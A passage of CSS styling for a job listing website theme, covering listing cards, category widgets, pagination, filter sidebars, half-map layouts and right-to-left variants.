  width: 300px;
}
div.job-list-style.job-list-style-v2 .listing-image .flags-top-wrapper,
div.job-list-style.job-list-style-v2 .listing-image .flags-bottom-wrapper {
  padding: 0 20px;
}
div.job-list-style.job-list-style-v2 .listing-image .listing-featured-label {
  display: none;
}
div.job-list-style.job-list-style-v2 .listing-image + .bottom-list {
  width: calc(100% - 300px);
}
div.job-list-style.job-list-style-v2 .bottom-list {
  padding: 0;
}
@media (min-width: 1200px) {
  div.job-list-style.job-list-style-v2 .listing-content-bottom,
  div.job-list-style.job-list-style-v2 .listing-content {
    padding: 12px 30px 12px 40px;
  }
  .rtl div.job-list-style.job-list-style-v2 .listing-content-bottom, .rtl
  div.job-list-style.job-list-style-v2 .listing-content {
    padding: 12px 40px 12px 30px;
  }
}
div.job-list-style.job-list-style-v3 {
  padding: 10px;
  margin-bottom: 20px;
}
div.job-list-style.job-list-style-v3 .listing-image {
  width: 120px;
  min-height: 100px;
  overflow: hidden;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
div.job-list-style.job-list-style-v3 .listing-image + .bottom-list {
  width: calc(100% - 120px);
  padding: 0;
  padding-left: 20px;
}
.rtl div.job-list-style.job-list-style-v3 .listing-image + .bottom-list {
  padding-right: 20px;
  padding-left: 0;
}
div.job-list-style.job-list-style-v3 .listing-image-inner::before {
  display: none;
}
div.job-list-style.job-list-style-v3 .wrapper-star-average-rating {
  margin: 0;
}
div.job-list-style.job-list-style-v3 .listing-content {
  padding: 5px 0;
}
div.job-list-style.job-list-style-v3 .listing-contact {
  margin: 5px 0 0;
}
div.job-list-style.job-list-style-v3 .listing-contact > div {
  display: inline-block;
  margin-right: 12px;
}
.rtl div.job-list-style.job-list-style-v3 .listing-contact > div {
  margin-left: 12px;
  margin-right: 0;
}
div.job-list-style.job-list-style-v3 .listing-contact > div:last-child {
  margin-right: 0;
}
.rtl div.job-list-style.job-list-style-v3 .listing-contact > div:last-child {
  margin-left: 0;
  margin-right: 0;
}

.tap-action-listing {
  list-style: none;
  padding: 0;
  margin: 0;
  display: table;
  width: 100%;
}
.tap-action-listing > li {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  background: #fafafa;
  border-bottom: 1px solid #d7d7d7;
  border-right: 1px solid #d7d7d7;
}
.rtl .tap-action-listing > li {
  border-left: 1px solid #d7d7d7;
  border-right: 0;
}
.tap-action-listing > li:last-child {
  border-right: 0;
}
.rtl .tap-action-listing > li:last-child {
  border-left: 0;
  border-right: 0;
}
.tap-action-listing > li.active {
  border-bottom-color: #fff;
  background: #fff;
}
.tap-action-listing > li.active .icon,
.tap-action-listing > li.active .type-title {
  color: #ffa737;
}
.tap-action-listing > li .type-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
  color: #33393d;
}
.tap-action-listing > li > a {
  display: block;
  padding: 10px;
}
@media (min-width: 1200px) {
  .tap-action-listing > li > a {
    padding: 20px;
  }
}
.tap-action-listing > li > a > input {
  display: none;
}
.tap-action-listing > li > a .icon {
  vertical-align: middle;
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
}
.rtl .tap-action-listing > li > a .icon {
  margin-left: 5px;
  margin-right: 0;
}

.wrapper-list {
  display: -webkit-flex;
  /* Safari */
  -webkit-flex-direction: row;
  /* Safari 6.1+ */
  display: flex;
  flex-direction: row;
  width: 100%;
}
.wrapper-list > .bottom-grid,
.wrapper-list > .listing-image {
  display: -webkit-flex;
  /* Safari */
  display: flex;
}
.wrapper-list > .bottom-grid > div,
.wrapper-list > .listing-image > div {
  -webkit-align-items: center;
  /* Safari 7.0+ */
  align-items: center;
}

.job-listsmall-style {
  padding: 0 0 20px;
  margin: 0 0 20px;
  border-bottom: 1px solid #f1f3f7;
}
.job-listsmall-style:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.job-listsmall-style .listing-image {
  margin-right: 15px;
}
.job-listsmall-style .listing-image img {
  max-width: 60px;
}
.rtl .job-listsmall-style .listing-image {
  margin-left: 15px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .job-listsmall-style .listing-image {
    margin-right: 30px;
  }
  .rtl .job-listsmall-style .listing-image {
    margin-left: 30px;
    margin-right: 0;
  }
}
.job-listsmall-style .listing-title {
  font-size: 14px !important;
  font-weight: 400;
  margin: 0;
}
.job-listsmall-style .listing-category-btn {
  padding: 0;
  font-size: 14px;
  color: #33393d !important;
  background: transparent !important;
}
.job-listsmall-style .listing-category-btn:hover, .job-listsmall-style .listing-category-btn:focus {
  color: #ffa737 !important;
}
.job-listsmall-style .content-right > * {
  display: inline-block;
  vertical-align: middle;
}
.job-listsmall-style .btn-action {
  text-transform: capitalize;
  font-size: 12px;
  font-weight: 400;
  padding: 0 10px;
  border: 1px solid #f1f3f7;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  background: #fafafa;
}
@media (min-width: 1200px) {
  .job-listsmall-style .btn-action {
    padding: 0 20px;
  }
}
.job-listsmall-style .btn-action.apus-bookmark-remove:hover, .job-listsmall-style .btn-action.apus-bookmark-remove:focus {
  background: #ef2f24;
  color: #fff;
  border-color: #ef2f24;
}
.job-listsmall-style .btn-action.view-detail:hover, .job-listsmall-style .btn-action.view-detail:focus {
  background: #ffa737;
  color: #fff;
  border-color: #ffa737;
}

.widget-category-info.default {
  text-align: center;
}
.widget-category-info.default .icon-image {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.widget-category-info.default .icon-image .number-items {
  position: absolute;
  top: -13px;
  right: 13px;
  font-size: 15px;
  color: #fff;
  background: #ffa737;
  font-family: "Nunito";
  width: 41px;
  height: 41px;
  line-height: 41px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
.rtl .widget-category-info.default .icon-image .number-items {
  left: 13px;
  right: auto;
}
.widget-category-info.default .category-image {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  width: 168px;
  height: 168px;
  line-height: 168px;
  background: #f5f5f5;
  color: #33393d;
  font-size: 20px;
  -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5);
  box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5);
}
.widget-category-info.default .category-image:hover {
  -webkit-box-shadow: 0 0 0 6px #ffa737;
  box-shadow: 0 0 0 6px #ffa737;
}
.widget-category-info.default .category-info-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 15px 0;
}
.widget-category-info.default .category-info-title a {
  color: #fff;
}

.widget-category-info.layout1 {
  border: 2px solid #e6e6e6;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  text-align: center;
}
.widget-category-info.layout1 .category-image {
  margin: 25px auto 17px;
  line-height: 48px;
}
.widget-category-info.layout1 .category-info-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  line-height: 1.1;
}
.widget-category-info.layout1 .number-items {
  font-size: 15px;
  color: #fff;
  background: #242f3e;
  font-family: "Nunito";
  width: 41px;
  height: 41px;
  display: block;
  margin: auto;
  line-height: 41px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
.widget-category-info.layout1:hover .number-items {
  background: #ffa737;
}

.widget-category-info.layout2 {
  text-align: center;
}
.widget-category-info.layout2 .icon-image {
  display: inline-block;
  position: relative;
}
.widget-category-info.layout2 .icon-image .number-items {
  position: absolute;
  top: -13px;
  right: 13px;
  font-size: 15px;
  color: #fff;
  background: #ffa737;
  font-family: "Nunito";
  width: 41px;
  height: 41px;
  line-height: 41px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
.rtl .widget-category-info.layout2 .icon-image .number-items {
  left: 13px;
  right: auto;
}
.widget-category-info.layout2 .category-image {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  width: 168px;
  height: 168px;
  line-height: 168px;
  background: #f5f5f5;
  color: #33393d;
  font-size: 20px;
  -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5);
  box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5);
}
.widget-category-info.layout2 .category-info-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 15px 0;
}
.widget-category-info.layout2:hover .icon-image .number-items {
  background: #242f3e;
}

.widget-category-info.layout3 {
  position: relative;
  text-align: center;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.widget-category-info.layout3 .content {
  position: absolute;
  top: 0;
  left: 0;
  width: 45%;
  height: 100%;
  color: #fff;
  padding: 35px 20px;
}
.rtl .widget-category-info.layout3 .content {
  right: 0;
  left: auto;
}
@media (max-width: 767px) {
  .widget-category-info.layout3 .content {
    width: 100%;
    height: 100%;
  }
}
.widget-category-info.layout3 .content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background: #ffa737;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.widget-category-info.layout3 .content .content-inner {
  position: relative;
  z-index: 1;
}
.widget-category-info.layout3 .content .category-info-title {
  font-size: 15px;
  font-weight: 600;
  margin: 0;
  text-transform: uppercase;
}
.widget-category-info.layout3 .content .category-info-title a {
  color: #fff;
}
.widget-category-info.layout3 .content .icon-img {
  display: inline-block;
  position: relative;
  margin: 25px 0;
}
.widget-category-info.layout3 .content .icon-img .category-image {
  width: 91px;
  height: 91px;
  color: #fff;
  border: 2px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  line-height: 87px;
}
.widget-category-info.layout3 .content .icon-img .number-items {
  width: 25px;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: block;
  background: #fff;
  color: #1b2032;
  font-size: 13px;
  font-weight: 600;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl .widget-category-info.layout3 .content .icon-img .number-items {
  left: 0;
  right: auto;
}

div.job_listings {
  clear: both;
  margin-bottom: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
div.job_listings.loading {
  position: relative;
  min-height: 380px;
}
div.job_listings.loading:before {
  display: block;
  content: '';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(243, 244, 251, 0.85) url("../images/loading.gif") no-repeat center 150px;
  min-height: 380px;
}
div.job_listings .job-manager-pagination {
  text-align: center;
  padding: 15px 0;
  border: none !important;
}
@media (min-width: 1200px) {
  div.job_listings .job-manager-pagination {
    padding: 30px 0;
  }
}
div.job_listings .job-manager-pagination ul {
  margin: 0;
  list-style: none;
  padding: 0;
  border: none !important;
}
div.job_listings .job-manager-pagination ul li {
  margin: 0;
  display: inline-block;
  border: none !important;
}
div.job_listings .job-manager-pagination ul li span, div.job_listings .job-manager-pagination ul li a {
  padding: 0 5px;
  width: auto;
  height: 45px;
  min-width: 45px;
  border: none;
  line-height: 45px;
  background: #fff;
  display: inline-block;
  text-align: center;
  color: #33393d;
  margin: 0 4px;
  border-radius: 45px;
  -webkit-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
div.job_listings .job-manager-pagination ul li span.current, div.job_listings .job-manager-pagination ul li a.current {
  background: #021f4a;
  color: #fff;
}
div.job_listings .job-manager-pagination ul li span i, div.job_listings .job-manager-pagination ul li a i {
  vertical-align: middle;
}
div.job_listings .job-manager-pagination ul li span.prev, div.job_listings .job-manager-pagination ul li span.next, div.job_listings .job-manager-pagination ul li a.prev, div.job_listings .job-manager-pagination ul li a.next {
  padding: 0 25px;
  border: 2px solid #d7dbe4;
  min-width: 105px;
  line-height: 41px;
  margin: 0 15px;
}
div.job_listings .job-manager-pagination ul li span.prev i, div.job_listings .job-manager-pagination ul li span.next i, div.job_listings .job-manager-pagination ul li a.prev i, div.job_listings .job-manager-pagination ul li a.next i {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
div.job_listings .job-manager-pagination ul li span.prev:hover, div.job_listings .job-manager-pagination ul li span.next:hover, div.job_listings .job-manager-pagination ul li a.prev:hover, div.job_listings .job-manager-pagination ul li a.next:hover {
  border-color: #021f4a;
}
div.job_listings .job-manager-pagination ul li span.prev i, div.job_listings .job-manager-pagination ul li a.prev i {
  margin-right: 8px;
}
.rtl div.job_listings .job-manager-pagination ul li span.prev i, .rtl div.job_listings .job-manager-pagination ul li a.prev i {
  margin-left: 8px;
  margin-right: 0;
}
div.job_listings .job-manager-pagination ul li span.next i, div.job_listings .job-manager-pagination ul li a.next i {
  margin-left: 8px;
}
.rtl div.job_listings .job-manager-pagination ul li span.next i, .rtl div.job_listings .job-manager-pagination ul li a.next i {
  margin-right: 8px;
  margin-left: 0;
}
div.job_listings .job-manager-pagination ul li a:hover {
  background: #021f4a;
  color: #fff;
}

@media (min-width: 991px) {
  .apus-grid-layout .show-filter {
    display: none;
  }
}
@media (max-width: 991px) {
  .apus-grid-layout.has-sidebar .wrapper-filters1 {
    background: #fff;
    position: fixed;
    width: 360px;
    height: 100%;
    max-width: 85%;
    z-index: 7;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
  }
  .rtl .apus-grid-layout.has-sidebar .wrapper-filters1 {
    right: 0;
    left: auto;
  }
  .apus-grid-layout.has-sidebar .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    z-index: 99;
  }
}
.apus-grid-layout.only_main .wrapper-filters1 {
  padding: 15px;
  background: #fff;
  position: fixed;
  width: 360px;
  height: 100%;
  max-width: 85%;
  z-index: 7;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .apus-grid-layout.only_main .wrapper-filters1 {
  right: 0;
  left: auto;
}
.apus-grid-layout.only_main .wrapper-filters1.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 99;
}
.apus-grid-layout.only_main .job_filters .wrapper-top-filter > div {
  width: 100%;
}

.show-filter2 {
  z-index: 5;
  color: #1b2032;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin-right: 10px;
}
.rtl .show-filter2 {
  margin-left: 10px;
  margin-right: 0;
}
.show-filter2 i {
  margin-right: 10px;
  font-size: 21px;
  line-height: 1;
}
.rtl .show-filter2 i {
  margin-left: 10px;
  margin-right: 0;
}
.show-filter2.active, .show-filter2:hover {
  color: #ffa737;
}

.apus-listing-warpper {
  padding-bottom: 15px;
}
.apus-listing-warpper.apus-grid-layout {
  padding-top: 30px;
}
.apus-listing-warpper.apus-grid-layout .listing-action {
  padding-top: 0;
}
@media (min-width: 1200px) {
  .apus-listing-warpper {
    padding-bottom: 30px;
  }
  .apus-listing-warpper.apus-grid-layout {
    padding-top: 60px;
  }
}
.apus-listing-warpper.apus-half-map-layout {
  padding-bottom: 0;
}
.apus-listing-warpper .show-filter {
  font-size: 16px;
  padding: 5px 10px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: absolute;
  left: 100%;
  top: 140px;
  z-index: 8;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.rtl .apus-listing-warpper .show-filter {
  right: 100%;
  left: auto;
}
.apus-listing-warpper .show-filter:focus, .apus-listing-warpper .show-filter:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-listing-warpper.has-sidebar .job_filters {
  padding: 20px;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(255, 255, 255, 0.09);
  box-shadow: 1px 1px 4px 0px rgba(255, 255, 255, 0.09);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 1200px) {
  .apus-listing-warpper.has-sidebar .job_filters {
    padding: 30px;
  }
}
.apus-listing-warpper.has-sidebar .job_filters .wrapper-top-filter > div {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}
.apus-listing-warpper.has-sidebar .job_filters .btn-filter {
  width: 100%;
}

.apus-half-map-layout #apus-listing-map {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 2;
  top: 0;
  right: 0;
}
.rtl .apus-half-map-layout #apus-listing-map {
  left: 0;
  right: auto;
}
@media (min-width: 992px) {
  .apus-half-map-layout #apus-listing-map {
    display: block;
    position: fixed;
    height: 100vh;
  }
}
@media (min-width: 992px) {
  .apus-half-map-layout .show-filter {
    display: none;
  }
}
.apus-half-map-layout .job_filters {
  padding: 30px 30px 0;
  margin-bottom: 0;
}
.apus-half-map-layout .job_filters .wrapper-top-filter {
  margin-left: -15px;
  margin-right: -15px;
}
.apus-half-map-layout .job_filters .wrapper-top-filter > div {
  padding-right: 15px;
  padding-left: 15px;
  float: left;
  width: 100%;
}
.rtl .apus-half-map-layout .job_filters .wrapper-top-filter > div {
  float: right;
}
@media (min-width: 992px) {
  .apus-half-map-layout .job_filters .wrapper-top-filter > div {
    width: 50%;
  }
  .apus-half-map-layout .job_filters .wrapper-top-filter > div:nth-child(2n + 1) {
    clear: both;
  }
}
.apus-half-map-layout .job_filters .search_location .find-me {
  right: 15px;
}
.rtl .apus-half-map-layout .job_filters .search_location .find-me {
  left: 15px;
  right: auto;
}
.apus-half-map-layout .title-amenity {
  margin: 0 0 10px;
}
.apus-half-map-layout .title-amenity + .amenities-wrap {
  display: none;
  width: 100%;
}
.apus-half-map-layout .submit-filter {
  margin-top: 20px !important;
}
@media (max-width: 991px) {
  .apus-half-map-layout .wrapper-filters1 {
    background: #fff;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    position: fixed;
    width: 360px;
    height: 100vh;
    max-width: 80%;
    z-index: 7;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
  }
  .rtl .apus-half-map-layout .wrapper-filters1 {
    right: 0;
    left: auto;
  }
  .apus-half-map-layout .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    z-index: 99;
  }
  .apus-half-map-layout .wrapper-filters1 .job_filters {
    height: calc(100% - 68px);
  }
}

@media (min-width: 992px) {
  .apus-half-map-layout-v1 #apus-listing-map {
    width: 33.33333%;
  }
}
@media (min-width: 1350px) {
  .apus-half-map-layout-v1 #apus-listing-map {
    width: 50%;
  }
  .apus-half-map-layout-v1 .list-content-wrapper {
    width: 50%;
  }
  .apus-half-map-layout-v1 .job_filters .wrapper-top-filter > div {
    width: 33.33%;
    clear: none !important;
  }
  .apus-half-map-layout-v1 .job_filters .wrapper-top-filter > div:nth-child(3n + 1) {
    clear: both !important;
  }
}
.apus-half-map-layout-v1 .main-results {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v1 .main-results {
    padding: 0 30px;
  }
}
.apus-half-map-layout-v1 .job_filters .job_tags li, .apus-half-map-layout-v1 .job_filters .job_amenities li {
  clear: none !important;
  display: inline-block;
  width: auto;
  margin-right: 10px;
}
.rtl .apus-half-map-layout-v1 .job_filters .job_tags li, .rtl .apus-half-map-layout-v1 .job_filters .job_amenities li {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v1 .job_filters .job_tags li, .apus-half-map-layout-v1 .job_filters .job_amenities li {
    margin-right: 18px;
  }
  .rtl .apus-half-map-layout-v1 .job_filters .job_tags li, .rtl .apus-half-map-layout-v1 .job_filters .job_amenities li {
    margin-left: 18px;
    margin-right: 0;
  }
}

@media (min-width: 992px) {
  .apus-half-map-layout-v2 #apus-listing-map {
    width: 41.66667%;
  }
}
@media (min-width: 1350px) {
  .apus-half-map-layout-v2 #apus-listing-map {
    width: 58.33333%;
  }
  .apus-half-map-layout-v2 .list-content-wrapper {
    width: 41.66667%;
  }
  .apus-half-map-layout-v2 .job_filters .wrapper-top-filter > div {
    width: 33.33%;
    clear: none !important;
  }
  .apus-half-map-layout-v2 .job_filters .wrapper-top-filter > div:nth-child(3n + 1) {
    clear: both !important;
  }
}
.apus-half-map-layout-v2 .main-results {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v2 .main-results {
    padding: 0 30px;
  }
}
.apus-half-map-layout-v2 .job_filters .job_tags li, .apus-half-map-layout-v2 .job_filters .job_amenities li {
  clear: none !important;
  display: inline-block;
  width: auto;
  margin-right: 5px;
}
.rtl .apus-half-map-layout-v2 .job_filters .job_tags li, .rtl .apus-half-map-layout-v2 .job_filters .job_amenities li {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v2 .job_filters .job_tags li, .apus-half-map-layout-v2 .job_filters .job_amenities li {
    margin-right: 18px;
  }
  .rtl .apus-half-map-layout-v2 .job_filters .job_tags li, .rtl .apus-half-map-layout-v2 .job_filters .job_amenities li {
    margin-left: 18px;
    margin-right: 0;
  }
}

@media (min-width: 992px) {
  .apus-half-map-layout-v3 #apus-listing-map {
    width: 33.33333%;
  }
}
@media (min-width: 1350px) {
  .apus-half-map-layout-v3 #apus-listing-map {
    width: 35%;
  }
  .apus-half-map-layout-v3 .list-content-wrapper {
    width: 65%;
  }
}
.apus-half-map-layout-v3 .job_filters .wrapper-top-filter > div {
  width: 100%;
}
.apus-half-map-layout-v3 .main-results {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v3 .main-results {
    padding: 0 30px;
  }
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v3 .list-content {
    padding-left: 280px;
  }
  .rtl .apus-half-map-layout-v3 .list-content {
    padding-right: 280px;
    padding-left: 0;
  }
  .apus-half-map-layout-v3 .list-content .wrapper-filters1 {
    width: 280px;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    background-color: #fff;
  }
  .rtl .apus-half-map-layout-v3 .list-content .wrapper-filters1 {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .apus-half-map-layout-v3 .job_filters .job_tags li, .apus-half-map-layout-v3 .job_filters .job_amenities li {
    width: 100%;
  }
}
@media (min-width: 1500px) {
  .apus-half-map-layout-v3 .title-amenity + .amenities-wrap {
    display: block;
  }
  .apus-half-map-layout-v3 .list-content {
    padding-left: 380px;
  }
  .rtl .apus-half-map-layout-v3 .list-content {
    padding-right: 380px;
    padding-left: 0;
  }
  .apus-half-map-layout-v3 .list-content .wrapper-filters1 {
    width: 380px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .apus-half-map-layout-v3 .show-filter {
    display: inline-block;
  }
  .apus-half-map-layout-v3 .wrapper-filters1 {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    position: fixed;
    width: 360px;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 10;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .rtl .apus-half-map-layout-v3 .wrapper-filters1 {
    right: 0;
    left: auto;
  }
  .apus-half-map-layout-v3 .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .rtl .apus-half-map-layout-v3 .wrapper-filters1 {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .rtl .apus-half-map-layout-v3 .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

@media (min-width: 992px) {
  .apus-half-map-layout-v4 #apus-listing-map {
    width: 50%;
  }
}
.apus-half-map-layout-v4 .job_filters .wrapper-top-filter > div {
  width: 100%;
}
.apus-half-map-layout-v4 .main-results {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v4 .main-results {
    padding: 0 30px;
  }
}
@media (min-width: 1200px) {
  .apus-half-map-layout-v4 .list-content {
    padding-left: 280px;
  }
  .rtl .apus-half-map-layout-v4 .list-content {
    padding-right: 280px;
    padding-left: 0;
  }
  .apus-half-map-layout-v4 .list-content .wrapper-filters1 {
    width: 280px;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    background-color: #fff;
  }
  .rtl .apus-half-map-layout-v4 .list-content .wrapper-filters1 {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1500px) {
  .apus-half-map-layout-v4 .title-amenity + .amenities-wrap {
    display: block;
  }
  .apus-half-map-layout-v4 .list-content {
    padding-left: 380px;
  }
  .rtl .apus-half-map-layout-v4 .list-content {
    padding-right: 380px;
    padding-left: 0;
  }
  .apus-half-map-layout-v4 .list-content .wrapper-filters1 {
    width: 380px;
  }
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .apus-half-map-layout-v4 .job_filters .job_tags li, .apus-half-map-layout-v4 .job_filters .job_amenities li {
    width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .apus-half-map-layout-v4 .show-filter {
    display: inline-block;
  }
  .apus-half-map-layout-v4 .wrapper-filters1 {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    position: fixed;
    width: 360px;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 10;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .rtl .apus-half-map-layout-v4 .wrapper-filters1 {
    right: 0;
    left: auto;
  }
  .apus-half-map-layout-v4 .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .rtl .apus-half-map-layout-v4 .wrapper-filters1 {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .rtl .apus-half-map-layout-v4 .wrapper-filters1.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.apus-default-full-layout {
